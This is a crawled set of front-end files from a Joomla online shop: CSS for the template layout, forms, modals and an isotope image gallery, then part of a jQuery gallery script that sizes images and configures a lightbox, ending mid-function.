  border-top: 1px solid rgba(0, 0, 0, 0.15);
  font-size: 12px;
  padding: 40px 0;
}
.t3-copyright:before,
.t3-copyright:after {
  display: table;
  content: " ";
}
.t3-copyright:after {
  clear: both;
}
.t3-copyright small {
  margin-bottom: 5px;
}
.copyright {
  margin-bottom: 20px;
}
.poweredby:before,
.poweredby:after {
  display: table;
  content: " ";
}
.poweredby:after {
  clear: both;
}
@media screen and (min-width: 991px) {
  .poweredby {
    text-align: right;
  }
}
.poweredby .t3-logo,
.poweredby .t3-logo-small {
  opacity: .8;
  display: inline-block;
}
.back-to-top {
  position: fixed;
  bottom: 40px;
  right: 40px;
  z-index: 2;
}
.back-to-top .btn {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
  border-radius: 50%;
  border: 0;
  padding: 0;
  height: 40px;
  width: 40px;
  -webkit-transition: all 600ms;
  -o-transition: all 600ms;
  transition: all 600ms;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.back-to-top .btn .fa {
  margin-right: 0;
}
.back-to-top.affix .btn {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.mod-preview-info {
  z-index: 2;
}

.sr-only,
.visually-hidden,
.visually-hidden-focusable:not(:focus):not(:focus-within) {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}
.btn-close {
  background: #f0f0f0;
  border: 0;
  border-radius: 50%;
  color: #999;
  height: 32px;
  text-align: center;
  width: 32px;
  margin-left: auto;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.btn-close::before {
  content: "\f00d";
  display: block;
  font-family: FontAwesome3 !important;
  font-size: 16px;
}
.btn-close:hover {
  cursor: pointer;
  color: #666;
}
.field-calendar .input-group input[type="text"] {
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.field-calendar .input-group .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.field-calendar a:hover,
.field-calendar a:focus,
.field-calendar a:active {
  cursor: pointer;
}
joomla-field-custom.field-custom-wrapper .input-group {
  display: flex;
  align-items: stretch;
}
joomla-field-custom.field-custom-wrapper .input-group input[type="text"] {
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn {
  display: flex;
  align-items: stretch;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn {
  border-radius: 0;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-select {
  background-color: #2f7d32;
  border-color: #2f7d32;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-select:hover,
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-select:focus,
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-select:active {
  background-color: #296e2c;
  border-color: #296e2c;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-clear {
  background-color: #c52827;
  border: 1px solid #c52827;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  color: #fff;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-clear:hover,
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-clear:focus,
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-clear:active {
  background-color: #ae2322;
  border-color: #c52827;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn span {
  line-height: 38px;
}
.input-group {
  position: relative;
  display: flex;
  flex-wrap: nowrap;
  align-items: stretch;
  width: 100%;
}
.input-group .form-control {
  width: auto;
}
.input-group .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.com-tags-tag.tag-category .filters {
  display: flex;
  align-items: center;
}
.users-profile-custom-joomlatoken .dl-horizontal dd {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  width: 400px;
}
.com-finder .form-inline > label {
  margin-bottom: 10px;
}
.com-finder .input-group {
  display: flex;
  align-items: center;
}
.com-finder .input-group .btn:last-of-type {
  border-radius: 5px;
  margin-left: 10px;
}
.j40 joomla-field-media .input-group {
  max-width: 356px;
}
.j40 joomla-field-media .input-group input[type="text"] {
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.j40 joomla-field-media .input-group .form-control {
  border-top-left-radius: 0;
  flex: 1;
}
.j40 joomla-field-media .input-group .btn {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.j40 joomla-field-media .input-group .icon-times::before {
  content: "\f00d";
  display: inline-block;
  font-weight: FontAwesome;
  font-size: 16px;
}
.j40 .form-control-feedback {
  font-size: 12px;
  font-weight: 400;
  top: auto;
  bottom: -28px;
  line-height: 1;
  width: auto;
  white-space: nowrap;
}
.j40 .com-newsfeeds-newsfeed__items {
  margin: 0;
  padding: 0;
  list-style: none;
}
.j40 .com-newsfeeds-newsfeed__items li {
  border-bottom: 1px solid #ebebeb;
  padding: 20px 0;
}
.j40 .com-newsfeeds-newsfeed__items .feed-link {
  margin-bottom: 20px;
}
.j40 figure {
  margin-bottom: 20px;
}
.j40 figure img {
  max-width: 100%;
}
.j40 #com-contact-form {
  margin-bottom: 20px;
}
.j40 .request-confirm fieldset legend {
  font-size: 16px;
  padding-bottom: 20px;
}
.j40 .article-aside .icons {
  float: right;
}
.j40 .article-aside .icons a {
  display: block;
  position: relative;
}
.j40 .article-aside .icons [role="tooltip"] {
  background-color: rgba(0, 0, 0, 0.6);
  border-radius: 3px;
  color: #fff;
  display: none;
  padding: 2px 4px;
  position: absolute;
  white-space: nowrap;
  right: 0;
  max-width: none;
}
.j40 .article-aside .icons:hover [role="tooltip"] {
  display: block;
}
.j40 .password-group .input-group {
  display: flex;
  flex-wrap: nowrap;
}
.j40 .password-group .input-group input {
  width: auto;
}
.j40 .edit.item-page .choices__inner {
  padding-right: 6px;
}
.j40 .edit.item-page .choices__inner button {
  background-color: rgba(255, 255, 255, 0.3);
  border-radius: 8px;
  border: 0;
  margin-left: 6px;
  padding: 1px 6px;
}
.j40 .edit.item-page .choices__inner button:hover,
.j40 .edit.item-page .choices__inner button:focus,
.j40 .edit.item-page .choices__inner button:active {
  background-color: rgba(255, 255, 255, 0.5);
  cursor: pointer;
}
.profile-edit .password-group .input-group input {
  min-width: 268px;
}
.profile-edit .control-group {
  margin-top: 20px;
}
.profile-edit .control-group .controls {
  float: none;
}
.j40 .joomla-modal.show {
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 1;
}
.j40 .joomla-modal.show .modal-dialog {
  top: 50%;
  transform: translateY(-50%);
}
.j40 .joomla-modal.show .modal-dialog .modal-content {
  border-radius: 5px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}
.j40 .jviewport-width80 {
  width: 80vw;
}
.j40 .jviewport-height70 {
  height: 70vh;
}
.j40 .modal-header {
  align-items: center;
  border-bottom: 1px solid #ddd;
  display: flex;
  padding: 12px 16px;
  justify-content: space-between;
}
.j40 .modal-header h3 {
  font-size: 24px;
  font-weight: 500;
}
.j40 .modal-body {
  overflow: hidden;
  padding: 0;
}
.j40 .iframe {
  border: 0;
  height: 100%;
  width: 100%;
}
.j40 [role=tooltip]:not(.show) {
  right: 5em;
  z-index: 1070;
  display: none;
  max-width: 100%;
  padding: .5em;
  margin: .5em;
  color: #000;
  text-align: start;
  background: #fff;
  border: 1px solid #6d757e;
  border-radius: .25rem;
}
.j40 .container-popup [id="filter[search]-desc"] {
  top: 100%;
  bottom: auto;
}
.j40 .btn-toolbar,
.j40 .js-stools-container-filters {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  align-items: center;
}
.j40 .ordering-select {
  display: flex;
  align-items: center;
}
.j40 .btn-group {
  margin-right: 10px;
}
.j40 .js-stools-container-filters {
  display: none;
  margin-top: 20px;
}
.j40 .js-stools-container-filters.js-stools-container-filters-visible {
  display: flex;
}
.j40 .js-stools-container-filters .js-stools-field-filter {
  margin-right: 10px;
}
.j40 .js-stools-container-filters .js-stools-field-filter:last-child {
  margin-right: 0;
}
.j40 .js-stools-container-filters .choices .choices__inner {
  border: 0;
  min-height: auto;
  padding: 0;
}
.j40 .js-stools-container-filters .choices .choices__inner input {
  margin-bottom: 0;
}
.contentpane .subhead {
  border-bottom: 1px solid #ddd;
  padding-bottom: 12px;
}
.contentpane .subhead joomla-toolbar-button {
  margin-left: 10px;
}
.contentpane .media-sidebar {
  border-right: 1px solid #ddd;
}
.contentpane .media-toolbar {
  border-bottom: 1px solid #ddd;
  margin-right: 20px;
  padding-left: 20px;
}
.contentpane .media-toolbar .media-toolbar-icon {
  border-left: 1px solid #ddd;
}
.contentpane .media-toolbar .icon-search-minus,
.contentpane .media-toolbar .icon-search-plus {
  font-family: FontAwesome3;
}
.contentpane .media-toolbar .icon-search-minus::before,
.contentpane .media-toolbar .icon-search-plus::before {
  content: "\f010";
  display: block;
  font-size: 16px;
}
.contentpane .media-toolbar .icon-search-plus::before {
  content: "\f00e";
}

#more {display: none;}

--- FILE ---
content_type: text/css
request_url: https://www.pirciupasaulis.lt/templates/ja_megastore/css/custom.css
body_size: -19
content:
@media(max-width:1092px) and (min-width:570px) {.products-toolbar .orderby-displaynumber .toolbar-amount {
    left: 70%;
    }}
@media (max-width: 568px){
.ja-megafilter-wrap .orderby-displaynumber #toolbar-amount {
    display: none;
}}


.layout-2 .ja-products-wrapper .product-item .addtocart-button .btn:hover, .layout-2 .ja-products-wrapper .product-item .btn-detail:hover {
    background-color: #ff5a00;
    border-color: #ff5a00;
    color: #fff;
    text-decoration: none;
}


.sg_protected_by {
	display:none;
}


.category-view .item h2 {min-height: 30px;}

.rmahide{
	display:none;
}

.vm-product-descr-container-1 {
    min-height: 90px;
    margin-bottom: 20px;
}


.s2s_social_text {
 font-weight: 700;
  }
  
.content {
  height:90px;
  overflow:hidden;
  margin-bottom:10px;
}

.content.visible {
  height:auto;
  overflow:visible;
}



#more {display: none;}

--- FILE ---
content_type: text/css
request_url: https://www.pirciupasaulis.lt/templates/ja_megastore/acm/gallery/css/style.css
body_size: 850
content:
.acm-gallery .gallery-info {
  margin-bottom: 40px;
}
.acm-gallery .gallery-info:before,
.acm-gallery .gallery-info:after {
  display: table;
  content: " ";
}
.acm-gallery .gallery-info:after {
  clear: both;
}
.acm-gallery .gallery-info h3 {
  float: left;
  margin-bottom: 0;
}
.acm-gallery .gallery-info a {
  border-bottom: 1px solid #ff5a00;
  float: right;
  text-transform: uppercase;
  padding-bottom: 5px;
  margin-top: 20px;
  margin-left: 40px;
}
.acm-gallery .gallery-info a .fa {
  margin-right: 5px;
}
.acm-gallery .gallery-info a:hover,
.acm-gallery .gallery-info a:focus,
.acm-gallery .gallery-info a:active {
  text-decoration: none;
  border-color: #0d48dd;
}
.acm-gallery .isotope-layout {
  overflow: hidden;
}
.acm-gallery .isotope-layout .isotope:after {
  content: '';
  display: block;
  clear: both;
}
.acm-gallery .isotope-layout .grid-xs-1 {
  width: 100%;
}
.acm-gallery .isotope-layout .grid-xs-1.item-2 {
  width: 100%;
}
.acm-gallery .isotope-layout .grid-xs-2 {
  width: 50%;
}
.acm-gallery .isotope-layout .grid-xs-2.item-2 {
  width: 100%;
}
.acm-gallery .isotope-layout .grid-xs-3 {
  width: 33.3%;
}
.acm-gallery .isotope-layout .grid-xs-3.item-2 {
  width: 66.6%;
}
.acm-gallery .isotope-layout .grid-xs-4 {
  width: 25%;
}
.acm-gallery .isotope-layout .grid-xs-4.item-2 {
  width: 50%;
}
.acm-gallery .isotope-layout .grid-xs-5 {
  width: 20%;
}
.acm-gallery .isotope-layout .grid-xs-5.item-2 {
  width: 40%;
}
.acm-gallery .isotope-layout .grid-xs-6 {
  width: 16.6%;
}
.acm-gallery .isotope-layout .grid-xs-6.item-2 {
  width: 33.2%;
}
.acm-gallery .isotope-layout .grid-xs-7 {
  width: 14.28%;
}
.acm-gallery .isotope-layout .grid-xs-7.item-2 {
  width: 28.56%;
}
.acm-gallery .isotope-layout .grid-xs-8 {
  width: 12.5%;
}
.acm-gallery .isotope-layout .grid-xs-8.item-2 {
  width: 25%;
}
.acm-gallery .isotope-layout .grid-xs-9 {
  width: 11.1%;
}
.acm-gallery .isotope-layout .grid-xs-9.item-2 {
  width: 22.2%;
}
.acm-gallery .isotope-layout .grid-xs-10 {
  width: 10%;
}
.acm-gallery .isotope-layout .grid-xs-10.item-2 {
  width: 20%;
}
@media screen and (min-width: 768px) {
  .acm-gallery .isotope-layout .grid-sm-1 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-sm-1.item-2 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-sm-2 {
    width: 50%;
  }
  .acm-gallery .isotope-layout .grid-sm-2.item-2 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-sm-3 {
    width: 33.3%;
  }
  .acm-gallery .isotope-layout .grid-sm-3.item-2 {
    width: 66.6%;
  }
  .acm-gallery .isotope-layout .grid-sm-4 {
    width: 25%;
  }
  .acm-gallery .isotope-layout .grid-sm-4.item-2 {
    width: 50%;
  }
  .acm-gallery .isotope-layout .grid-sm-5 {
    width: 20%;
  }
  .acm-gallery .isotope-layout .grid-sm-5.item-2 {
    width: 40%;
  }
  .acm-gallery .isotope-layout .grid-sm-6 {
    width: 16.6%;
  }
  .acm-gallery .isotope-layout .grid-sm-6.item-2 {
    width: 33.2%;
  }
  .acm-gallery .isotope-layout .grid-sm-7 {
    width: 14.28%;
  }
  .acm-gallery .isotope-layout .grid-sm-7.item-2 {
    width: 28.56%;
  }
  .acm-gallery .isotope-layout .grid-sm-8 {
    width: 12.5%;
  }
  .acm-gallery .isotope-layout .grid-sm-8.item-2 {
    width: 25%;
  }
  .acm-gallery .isotope-layout .grid-sm-9 {
    width: 11.1%;
  }
  .acm-gallery .isotope-layout .grid-sm-9.item-2 {
    width: 22.2%;
  }
  .acm-gallery .isotope-layout .grid-sm-10 {
    width: 10%;
  }
  .acm-gallery .isotope-layout .grid-sm-10.item-2 {
    width: 20%;
  }
}
@media screen and (min-width: 992px) {
  .acm-gallery .isotope-layout .grid-md-1 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-md-1.item-2 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-md-2 {
    width: 50%;
  }
  .acm-gallery .isotope-layout .grid-md-2.item-2 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-md-3 {
    width: 33.3%;
  }
  .acm-gallery .isotope-layout .grid-md-3.item-2 {
    width: 66.6%;
  }
  .acm-gallery .isotope-layout .grid-md-4 {
    width: 25%;
  }
  .acm-gallery .isotope-layout .grid-md-4.item-2 {
    width: 50%;
  }
  .acm-gallery .isotope-layout .grid-md-5 {
    width: 20%;
  }
  .acm-gallery .isotope-layout .grid-md-5.item-2 {
    width: 40%;
  }
  .acm-gallery .isotope-layout .grid-md-6 {
    width: 16.6%;
  }
  .acm-gallery .isotope-layout .grid-md-6.item-2 {
    width: 33.2%;
  }
  .acm-gallery .isotope-layout .grid-md-7 {
    width: 14.28%;
  }
  .acm-gallery .isotope-layout .grid-md-7.item-2 {
    width: 28.56%;
  }
  .acm-gallery .isotope-layout .grid-md-8 {
    width: 12.5%;
  }
  .acm-gallery .isotope-layout .grid-md-8.item-2 {
    width: 25%;
  }
  .acm-gallery .isotope-layout .grid-md-9 {
    width: 11.1%;
  }
  .acm-gallery .isotope-layout .grid-md-9.item-2 {
    width: 22.2%;
  }
  .acm-gallery .isotope-layout .grid-md-10 {
    width: 10%;
  }
  .acm-gallery .isotope-layout .grid-md-10.item-2 {
    width: 20%;
  }
}
.acm-gallery .isotope-layout .item {
  background-color: transparent;
  float: left;
}
.acm-gallery .isotope-layout .item a {
  display: block;
  overflow: hidden;
}
.acm-gallery .isotope-layout .item .item-image {
  position: relative;
  overflow: hidden;
}
.acm-gallery .isotope-layout .item .item-image img {
  margin: 0;
  width: 100%;
}
@media (min-width: 768px) and (max-width: 1024px) {
  .acm-gallery .isotope-layout .item.item-2 {
    margin-left: -1px;
  }
}
.acm-gallery .isotope-layout .item.effect:nth-child(n) {
  -webkit-animation: effect-item-2 3s;
  -o-animation: effect-item-2 3s;
  animation: effect-item-2 3s;
}
.acm-gallery .isotope-layout .item.effect:nth-child(2n) {
  -webkit-animation: effect-item-2 9s;
  -o-animation: effect-item-2 9s;
  animation: effect-item-2 9s;
}
.acm-gallery .isotope-layout .item.effect:nth-child(3n) {
  -webkit-animation: effect-item-1 9s;
  -o-animation: effect-item-1 9s;
  animation: effect-item-1 9s;
}
.acm-gallery .isotope-layout .item.effect:nth-child(4n) {
  -webkit-animation: effect-item-1 9s;
  -o-animation: effect-item-1 9s;
  animation: effect-item-1 9s;
}
.acm-gallery .isotope-layout .item.effect:nth-child(5n) {
  -webkit-animation: effect-item-2 5s;
  -o-animation: effect-item-2 5s;
  animation: effect-item-2 5s;
}
.acm-gallery .isotope-layout .item:hover .mask {
  filter: alpha(opacity=95);
  opacity: 0.95;
}
.acm-gallery .isotope-layout .item:hover .item-image-content {
  filter: alpha(opacity=100);
  opacity: 1;
}
.acm-gallery.style-scale .item .item-mask {
  background-color: #000000;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  display: none;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
.acm-gallery.style-scale .item img {
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
.acm-gallery.style-scale .item-details {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  text-align: center;
  z-index: 2;
  font-size: 0;
  -webkit-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
.acm-gallery.style-scale .item-details h4 {
  margin-top: 0;
  margin-bottom: 10px;
  text-transform: uppercase;
  font-weight: 300;
  font-size: 0;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
.acm-gallery.style-scale .item-details h4 a,
.acm-gallery.style-scale .item-details h4 a:hover,
.acm-gallery.style-scale .item-details h4 a:focus,
.acm-gallery.style-scale .item-details h4 a:active {
  color: #ffffff;
}
.acm-gallery.style-scale .item-details span {
  color: #ffffff;
  filter: alpha(opacity=80);
  opacity: 0.8;
}
@media (min-width: 992px) {
  .acm-gallery.style-scale .item:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  .acm-gallery.style-scale .item:hover .item-details {
    font-size: 14px;
    filter: alpha(opacity=100);
    opacity: 1;
  }
  .acm-gallery.style-scale .item:hover .item-details h4 {
    font-size: 24px;
  }
  .acm-gallery.style-scale .item:hover .item-mask {
    display: block;
    filter: alpha(opacity=30);
    opacity: 0.3;
  }
}
.ie8 .isotope-layout .caption {
  top: 12%;
}
.ie8 .isotope-layout .item,
.ie8 .isotope-layout .grid-sizer {
  margin-left: -0.5px;
}
.ie8 .ekko-lightbox .modal-dialog {
  position: relative;
  top: 5%;
  left: 0;
  width: 600px !important;
  overflow: hidden;
}
.ie8 .ekko-lightbox .img-responsive {
  max-width: 100%;
}
.full-screen {
  overflow: hidden;
  position: relative;
}
@media screen and (max-width: 991px) {
  .full-screen {
    height: auto !important;
  }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.pirciupasaulis.lt/components/com_osgallery/assets/js/osGallery.main.js
body_size: 8017
content:
(function () {
    
    var osGallery = function (container, params) {
        if (!(this instanceof osGallery)) return new osGallery(container, params);

        var defaults = {
            minImgEnable : 1,
            spaceBetween: 2.5,
            minImgSize: 200,
            numColumns: 3,
            showImgTitle: '',
            showImgDescription: '',
            limEnd: 5,
            galId: 1,
            galIdRandom: 1,
            imgCountCat: '',
            load_more_background: '',
            os_fancybox_background: '',
            showLoadMore: '',
            juri: '',
            itemId: '',
            layout: 'default',
            albumSublayout: 'defaultTabs',
            modId: 0,
            searchText: '',
            fancSettings:{
                wrapCSS: 'os-os_fancybox-window',
                animationEffect: false,
                animationDuration: '500',
                transitionEffect: false,
                transitionDuration: '800',
                loop: false,
                arrows: true,
                clickContent: 'zoom',
                wheel : false,
                slideShow : {
                    autoStart : false,
                    speed     : 4000
                },
                clickSlide : 'close',
                thumbs : {
                    autoStart : true,
                    axis : 'y'
                },
                buttons : [
                'slideShow',
                'fullScreen',
                'thumbs',
                'share',
                'download',
                'zoom',
                'arrowLeft',
                'arrowRight',
                'close'
                ],
                share : {
                    tpl : ''
                },
                infobar : true,
                baseClass : 'thumb_right'
            }
        };

        for (var param in defaults) {
          if (!params[param] && params[param] != 0){
            params[param] = defaults[param];
          }
        }
        // gallery settings
        var osg = this;
        // Params
        osg.params = params || defaults;
        
        osg.getImgBlockWidth = function (numColumns){
            if(typeof(numColumns) == 'undefined')numColumns = osg.params.numColumns;
            var checkSpaceBetween = osg.params.spaceBetween;
            spaceBetween = osg.params.spaceBetween*2;
            mainBlockW = jQuerOs(container).width();
            
            if(osg.params.layout == 'masonry' || (osg.params.layout == 'album' && osg.params.albumSublayout == 'masonry')){
                
                var percentGridSizer = 100/numColumns;
                var gridSizer = mainBlockW/numColumns;
                imgBlockWpx = (mainBlockW - (spaceBetween*numColumns))/numColumns;
                imgBlockW = percentGridSizer * imgBlockWpx/gridSizer - 0.25;

                if(!checkSpaceBetween) imgBlockW = percentGridSizer;

                jQuerOs(".grid-sizer-"+osg.params.galIdRandom).css('width', percentGridSizer + "%");
                jQuerOs("#grid-"+osg.params.galIdRandom).css('width', imgBlockW + "%");
                var sizeAwesome = ((imgBlockW*mainBlockW)/100)/11+"px";
                jQuerOs(container +" .andrea-effect .andrea-zoom-in").css({'width': sizeAwesome, 'height': sizeAwesome });

                var fontSizetext = ((imgBlockW*mainBlockW)/100)/15+"px";
                jQuerOs(container +" .grid-item").css({'font-size': fontSizetext, 'line-height': fontSizetext });
                if(osg.params.minImgEnable){
                    if( ((imgBlockW*mainBlockW)/100) < osg.params.minImgSize ){
                        numColumns--;
                        osg.getImgBlockWidth(numColumns);
                    }
                }

                return imgBlockW;
            }else if(osg.params.layout == 'fitRows' || (osg.params.layout == 'album' && osg.params.albumSublayout == 'fit_rows')){
                
                imgBlockK = 1 / numColumns;
                var images = jQuerOs("#grid-item-"+osg.params.galIdRandom);
                
                jQuerOs.each(images, function(){
                    var img = jQuerOs(this).find("img");
                    var w_ = jQuerOs(img).prop('naturalWidth');
                    var h_ = jQuerOs(img).prop('naturalHeight');

                    w_ = w_ * imgBlockK;
                    h_ =  h_ * imgBlockK ;
                    
                    img.css('width', w_ + "px");
//                    jQuerOs(this).css('width', w_ + "px");
                    img.css('height', h_ + "px");
//                    jQuerOs(this).css('height', h_ + "px");

                }); 
                
                spaceBetween = osg.params.spaceBetween*2;
                mainBlockW = jQuerOs(container).width();
                imgBlockW = ( (((mainBlockW-(spaceBetween*numColumns))/numColumns) )*100)/mainBlockW  ;

                var sizeAwesome = ((imgBlockW*mainBlockW)/100)/11+"px";
                jQuerOs(container +" .andrea-effect .andrea-zoom-in").css({'width': sizeAwesome, 'height': sizeAwesome });

                var fontSizetext = ((imgBlockW*mainBlockW)/100)/15+"px";
                jQuerOs(container +" .img-block").css({'font-size': fontSizetext, 'line-height': fontSizetext });

                jQuerOs("#gutter-sizer-"+osg.params.galIdRandom).css('width', "0%");
                jQuerOs(".os-gallery-tabs-main-"+osg.params.galIdRandom+" .os-cat-tab-images .grid .img-block").css('height', "");
                jQuerOs(".os-gallery-tabs-main-"+osg.params.galIdRandom+" .os-cat-tab-images .grid .img-block").css('width', "");
                
                var sizeAwesome = ((imgBlockW*mainBlockW)/100)/11+"px";
                jQuerOs(container +" .andrea-effect .andrea-zoom-in").css({'width': sizeAwesome, 'height': sizeAwesome });

                var fontSizetext = ((imgBlockW*mainBlockW)/100)/15+"px";
                jQuerOs(container +" .img-block").css({'font-size': fontSizetext, 'line-height': fontSizetext });
            }else{
                imgBlockW = ( (((mainBlockW-(spaceBetween*numColumns))/numColumns) )*100)/mainBlockW  ;
                if(osg.params.minImgEnable){
                    if(((imgBlockW*mainBlockW)/100) < osg.params.minImgSize){
                        numColumns--;
                        osg.getImgBlockWidth(numColumns);
                    }
                }
                var sizeAwesome = ((imgBlockW*mainBlockW)/100)/11+"px";
                jQuerOs(container +" .andrea-effect .andrea-zoom-in").css({'width': sizeAwesome, 'height': sizeAwesome });
                var fontSizetext = ((imgBlockW*mainBlockW)/100)/15+"px";
                jQuerOs(container +" .img-block").css({'font-size': fontSizetext, 'line-height': fontSizetext });

                return imgBlockW;
            }
        }
        
        osg.imageWidthCalculation = function(catId, numColumns){
            if(typeof(numColumns) == 'undefined'){
                numColumns = osg.params.numColumns;
            }
            
            var mainBlockW = jQuerOs(container).width();
            var imgBlockK = 1 / numColumns;
            //var result = [];
            var images = jQuerOs.makeArray(jQuerOs("#cat-"+ catId +"-"+osg.params.galIdRandom+" .img-block a img"));
            var images_a = jQuerOs("#cat-"+ catId +"-"+osg.params.galIdRandom+" .img-block a").find("img:first");
            images = jQuerOs.makeArray(images_a)
            
            var min = jQuerOs(images[0]).prop('naturalHeight') * imgBlockK;
            
            //var countImg = mainBlockW/min;
            //var counter = images.length;
            spaceBetween = osg.params.spaceBetween*2;

            var copyImages = images.slice();
            var arr_1 = [];
            var arr_2 = [];
            var arr_3 = [];
            var widthRows = 0;
            var k_height = 0 ;
            while(copyImages.length > 0){
                arr_1 = copyImages.splice(0, numColumns);
                //суммирование длин картинок в массиве arr_1
                for(var i = 0; i < arr_1.length; i++){
                    widthRows += (jQuerOs(arr_1[i]).prop('naturalWidth'));
                }
                var k = (mainBlockW - ((numColumns) * spaceBetween) - (numColumns) ) / (widthRows );
                if (k_height == 0 ) k_height = k ;

                //set k for last images
                if(k_height > 0 && arr_1.length < numColumns && k > k_height){
                    k = k_height;
                }
                
                

                for(var i = 0; i < arr_1.length; i++){
                    arr_2.push((jQuerOs(arr_1[i]).prop('naturalWidth')) * k);
                    arr_3.push((jQuerOs(arr_1[i]).prop('naturalHeight')) * k_height);
                }
                widthRows = 0;
                //clear array
                arr_1 = [];
            }

            var imag = jQuerOs("#cat-"+ catId +"-"+osg.params.galIdRandom+" .img-block a img");
            imag = jQuerOs("#cat-"+ catId +"-"+osg.params.galIdRandom+" .img-block a");
            var j = 0;
            
            jQuerOs.each(imag, function(){
                var img = jQuerOs(this).find("img");
                
                var w_ = arr_2[j];
                var h_ = arr_3[j];
                

                img.css('width', w_ + "px");
                jQuerOs(this).css('width', w_ + "px");
                if(osg.params.layout == 'album' && osg.params.albumSublayout == 'fit_rows'){
                    jQuerOs(this).parents('.img-block').css('width', w_ + "px");
                }
//                jQuerOs(this).parent().find(".os-gallery-caption-top").css('width', w_ + "px");
//                jQuerOs(this).parent().find(".os-gallery-caption-bottom").css('width', w_ + "px");
                jQuerOs(this).find(".os-gallery-caption-top").css('width', w_ + "px");
                jQuerOs(this).find(".os-gallery-caption-bottom").css('width', w_ + "px");
                img.css('height', h_ + "px");
                jQuerOs(this).css('height', h_ + "px");

                j++;
            });

            var imgBlockWpx = (mainBlockW - (spaceBetween*numColumns))/numColumns;
            if(osg.params.minImgEnable){
                if(((imgBlockWpx*mainBlockW)/100) < osg.params.minImgSize){
                    numColumns--;
                    osg.sortImg(catId, numColumns);
                }
            }
        }

        osg.fitRowsIsotope = function(curCatId){
            jQuerOs("#cat-"+curCatId+"-"+osg.params.galIdRandom).imagesLoaded(function(){
                osg.imageWidthCalculation(curCatId);
                jQuerOs("#cat-"+ curCatId+ "-"+osg.params.galIdRandom+" .fitrow-more-hidden").removeClass("fitrow-more-hidden");
            });
        }
        
        osg.isotope = function(){
            jQuerOs(container + ' .grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    columnWidth: '#grid-sizer-'+osg.params.galIdRandom                                
                },
            });
        }

        osg.reloadIsotope = function(){
            //VlaDOS 11.01.2021 Commented out due to a jump when LoadMore images.
//            jQuerOs(container + ' .grid').isotope( 'destroy' );
            //VlaDOS 11.01.2021//
            jQuerOs(container + ' .grid').isotope();
        } 

        osg.reloadAfterLazyLoad = function(){
            jQuerOs('.grid').isotope('reloadItems');
            osg.resizeGallery();
            jQuerOs(container + ' .grid').imagesLoaded(function(){
                osg.isotope();
            });
        }

        //function reinit for load more functions
        osg.reinit = function(catId, limEnd){
                
                if(limEnd != 0) jQuerOs(container+" .osgalery-cat-tabs#"+osg.params.galIdRandom+" a.active").attr('data-end', limEnd);

                if(catId){

                    jQuerOs(container+" .os-cat-tab-images div[id^='cat-']").find(".os_fancybox-"+catId ).os_fancybox({
                        beforeShow: function(){
                            // resize html block to image width
                            if (this.os_image_id){
                                var id = this.os_image_id;
                            }
                            else {
                                var id = this.opts.$orig.attr('id');
                            }
                            id = id.split('-')[1];//get scalar id
                            var naturalWidth = jQuerOs('.htmlWidthAsImage#data-html-'+id+' .imgInHtml img').prop('naturalWidth');
                            if(naturalWidth){  
                                jQuerOs('.htmlWidthAsImage#data-html-'+id).css({'padding' : 0, 'width' : naturalWidth});
                                jQuerOs('.htmlWidthAsImage#data-html-'+id+' .contentInHtml').css({'padding' : 15});
                            }
